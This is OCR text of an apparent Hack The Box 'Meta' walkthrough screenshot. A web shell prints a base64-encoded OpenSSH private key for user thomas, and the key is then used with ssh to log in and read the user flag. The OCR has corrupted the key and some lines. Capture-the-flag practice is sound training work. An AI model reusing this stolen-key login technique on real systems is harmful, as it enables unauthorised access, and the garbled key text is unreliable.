 File Actions Edit View Help
3lFCmlHTEluT2RZYlg2 SE9wZEV6MGV4YmZzd3liTHRIdEpRcTZSc251R1lmNV
g4VGhOeUFCL2dXOHRmNmYwcllEWnRQU055 QmMKZUNuMythdVVYbm5hejFyTSs
3N1FDR1hKRlJ4cVZRQ0k3WkZSQjJUWWs0ZVZuMmwwSkdzcWZy QkVOaWlmT2ZJ
dHEzN3Vsdgprcm9naFNnSzlTRTZqWU5nUHNwOEIyWXJnQ0YrbGFLNmZhODlsZn
JD cVBacjBjclNwRnlvcDN3c01jQzRyVmI5bTN1aHdjCkJzZjBCUUFITDdGcDB
QcnpXc2MrOUFBMTRB VEs0RFIvZzhKaHdRT0h6WUVvZTE3aXU3L2lMN2d4RHdk
bHBLN0NQaFlsTDUKWGo2YkxQQkdtUmtz ekZkWExCUFVybEttV3V3TFVZb1N4O
HNuM1pTbnk0amo4eDBLb0VnSHF6S1ZoNGhMMGNjSldFOHhX UwpzTGsxL0cyeD
FGeFU0NStoaG1tZEczZUt6YVJoWnBjM2h6WVpYWkM5eXBqc0ZEQXlHMUFSQzY3
OXZIbnpUSTEzaWQyOWRHCm43Sm9QVndGdi85N1VZRzJXS2V4bzZET01tYk51e
GFLa3BldGZzcXNM QW5xTGYwMjZVZUQxUEpZeTQ2a3Z2YTFheEFBQUEKd1FDV0
1JZG55UGprNTVNanozL0FLVU5CeVN2 TDVwc1dzTHB4M0RhV1oxWHdIMHVEeld
xdE1XT3FZamVua3lPckkxWThheQpKZllBbTR4a1NtT1R1 RUl2Y1hpNnhrUy9o
NjdSL0dUMzh6RmFHbkNIaDEzL3pXMGNaRG53NVpOYlo2MFZmdWVUY1VuOVkz C
jhaZFdLdFZVQnN2YjIzTXUrd015djg3L0p1K0dQdVh3VWk2bU9jTXkraU9Cb0Z
DTFlrS2FMSnpV Rm5nT2c3NjY0ZFVhZ3gKSThxTXBENlNRaGtEOE5XZ2N3VTFE
akZmVVVkdlJ2NVRuYU9obWROaEgy am5yNUhhVUFBQURCQU4xNnEyd2FqclJIN
Tl2dwpvMlBGZGRYVElHTFpqM0hYbjlVNVc4NEFJZXR3 eE1GczI3enZuTllGVG
Q4WXFTd0JRelhUbml3SWQ0S09FbXg3cm5FQ29UCnFtdFNzcXp4aUtNTGFy a1Z
KKzRhVkVMQ1J1dGFKUGhwUkMxbk9MOUhES3lzRFRsV05TcjhmcTJMaVl3SWt1N
2NhRm9zRk0K TjU0enhHUm81TndiWU9BeGdGaFJKaDlEVG1oRkhKeFNueC82aG
lDV25lUktwRzRSQ3I4MGZGSk12 YlRvZDkxOWVYRDBHUwoxeHNCUWRpZXFpSjY
2Tk9hbGY2dVE2U1RSeHU2QTNid0FBQU1FQTFIamV0 ZHkrWmYweFpUa3FtbkY0
eU9EcXBBSU1HOVVtCmozVGNqczQ5dXNHbEhiWmI1eWh5U251Y0pVMHZH cFJpS
0JNcVBleXNhcUdDNDdKdS9xU2×5SG5VejJ5UlB1K2t2akZ3MTkKa2VBbWxNTmV
1TXFnQk8w Z3Vza21VMjVHWDRPNVVtdC9JSHFGSHc5OW1jVEdjL3ZlRVdJYjhQ
VU5WOHAvc05hV1Vja0V1OQpN NG9mRFEzY3NxaHJOTGx2QTY4UVJQTWFaOWJGZ
1lqaEIxQTFwR3hPbXU5RG8rTE51MHFyMi9HQmND dllZMmtJNEdGSU5lCmJoRk
VyQWVvbmNFM3ZKQUFBQUNYSnZiM1JBYldWMFlRRT0KLS0tLS1FTkQg T1BFTlN
TSCBQUklWQVRFIEtFWS0tLS0tCg==
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$
thomas@meta: ~
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/HTB/meta]
└─# ssh -i id_rsa thomas@
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07
-18) x86_64
The programs included with the Debian GNU/Linux system are f
ree software;
the exact distribution terms for each program are described
in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the e
xtent
permitted by applicable law.
thomas@meta:~$ ls
user.txt
thomas@meta:~$ cat user.txt
thomas@meta:~$
HTB